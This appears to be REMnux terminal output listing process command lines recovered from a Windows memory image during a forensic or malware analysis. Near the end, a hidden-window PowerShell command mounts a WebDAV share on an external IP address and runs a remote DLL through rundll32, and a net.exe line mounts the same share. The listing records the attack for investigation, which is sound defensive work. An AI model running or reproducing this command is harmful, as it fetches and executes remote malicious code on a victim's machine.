 remnux@remnux: ~/Downloads/temp_extract_dir
7692    SgrmBroker.exe  Required memory at 0x1c5a4cd10e8 is inaccessible (swapped)
6760    svchost.exe     C:\Windows\System32\svchost.exe -k LocalServiceNetworkRestricted -p
4296    ShellExperienc  Required memory at 0x4ee0719020 is inaccessible (swapped)
4780    RuntimeBroker.  Required memory at 0xfa9c0d7020 is inaccessible (swapped)
1200    msedge.exe      Required memory at 0xe897ce3020 is inaccessible (swapped)
1728    MicrosoftEdgeU  Required memory at 0x991b38 is inaccessible (swapped)
5364    thunderbird.ex  "C:\Program Files\Mozilla Thunderbird\thunderbird.exe"
4492    thunderbird.ex  Required memory at 0x2e2c3b3020 is inaccessible (swapped)
8600    thunderbird.ex  Required memory at 0x6891198020 is inaccessible (swapped)
8332    thunderbird.ex  Required memory at 0x787e200020 is inaccessible (swapped)
7160    SearchApp.exe   Required memory at 0xc6a0185020 is inaccessible (swapped)
7460    OfficeClickToR  Required memory at 0x167c8972156 is inaccessible (swapped)
8280    SkypeBackgroun  Required memory at 0x3cd1d6020 is inaccessible (swapped)
8544    dllhost.exe     Required memory at 0xa6bbb17020 is inaccessible (swapped)
8720    notepad.exe     "C:\Windows\system32\notepad.exe"
3644    thunderbird.ex  Required memory at 0xd8b9e2a020 is inaccessible (swapped)
3004    thunderbird.ex  Required memory at 0x9364c2020 is inaccessible (swapped)
6568    Calculator.exe  Required memory at 0x7bf0845020 is inaccessible (swapped)
1400    RuntimeBroker.  Required memory at 0x986593c020 is inaccessible (swapped)
1608    taskhostw.exe   taskhostw.exe
9340    svchost.exe     C:\Windows\system32\svchost.exe -k WbioSvcGroup
10108   AppVShNotify.e  Required memory at 0x1b2d39f1b08 is inaccessible (swapped)
9296    SearchIndexer.  C:\Windows\system32\SearchIndexer.exe /Embedding
4164    SearchProtocol  "C:\Windows\system32\SearchProtocolHost.exe" Global\UsGthrFltPipeMssGthrPipe_S-1-5-21-3274565340-3808842250-3617890653-10012_ Global\UsGthr
CtrlFltPipeMssGthrPipe_S-1-5-21-3274565340-3808842250-3617890653-10012 1 -2147483646 "Software\Microsoft\Windows Search" "Mozilla/4.0 (compatible; MSIE 6.0; Window
s NT; MS Search 4.0 Robot)" "C:\ProgramData\Microsoft\Search\Data\Temp\usgthrsvc" "DownLevelDaemon"  "1"
4464    msedge.exe      "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --disable-gpu-compositing --lang=en-US --js-flags=--ms-user-
locale= --device-scale-factor=1 --num-raster-threads=1 --renderer-client-id=145 --time-ticks-at-unix-epoch=-1720089883345586 --launch-time-ticks=1128944393 --field
-trial-handle=10996,i,4550380774351628999,14075719362826743519,262144 --variations-seed-version --mojo-platform-channel-handle=9344 /prefetch:1
10136   msedge.exe      Required memory at 0xd833767020 is inaccessible (swapped)
1880    msedge.exe      "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --disable-gpu-compositing --lang=en-US --js-flags=--ms-user-
locale= --device-scale-factor=1 --num-raster-threads=1 --renderer-client-id=153 --time-ticks-at-unix-epoch=-1720089883345586 --launch-time-ticks=1222488836 --field
-trial-handle=10948,i,4550380774351628999,14075719362826743519,262144 --variations-seed-version --mojo-platform-channel-handle=7820 /prefetch:1
7428    audiodg.exe     C:\Windows\system32\AUDIODG.EXE 0x4f0
1920    msedge.exe      Required memory at 0x2353d002cd8 is inaccessible (swapped)
6388    SearchProtocol  "C:\Windows\system32\SearchProtocolHost.exe" Global\UsGthrFltPipeMssGthrPipe3_ Global\UsGthrCtrlFltPipeMssGthrPipe3 1 -2147483646 "Software
\Microsoft\Windows Search" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT; MS Search 4.0 Robot)" "C:\ProgramData\Microsoft\Search\Data\Temp\usgthrsvc" "DownLevelDa
emon"
6404    msedge.exe      Required memory at 0x9608fea020 is inaccessible (swapped)
8864    SearchFilterHo  "C:\Windows\system32\SearchFilterHost.exe" 0 804 808 816 8192 812 788
2820    smartscreen.ex  C:\Windows\System32\smartscreen.exe -Embedding
9112    wordpad.exe     "C:\Program Files\Windows NT\Accessories\wordpad.exe"
3692    powershell.exe  powershell.exe  -windowstyle hidden net use \\45.9.74.32@8888\davwwwroot\ ; rundll32 \\45.9.74.32@8888\davwwwroot\3435.dll,entry
6892    conhost.exe     \??\C:\Windows\system32\conhost.exe 0x4
2416    net.exe "C:\Windows\system32\net.exe" use \\45.9.74.32@8888\davwwwroot\
832     svchost.exe     C:\Windows\system32\svchost.exe -k PrintWorkflow
remnux@remnux:~/Downloads/temp_extract_dir$